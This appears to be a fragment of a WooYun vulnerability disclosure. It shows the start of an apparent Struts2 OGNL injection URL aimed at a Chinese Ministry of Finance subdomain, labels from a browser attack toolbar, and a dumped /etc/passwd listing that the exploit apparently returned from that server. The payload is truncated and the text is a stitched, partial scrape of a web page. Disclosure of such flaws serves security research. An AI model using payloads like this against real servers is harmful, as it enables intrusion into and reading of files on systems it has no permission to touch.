 qcxx.mof.gov.cn/public.action?redirect:${%23a%3d(new java.lang.
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org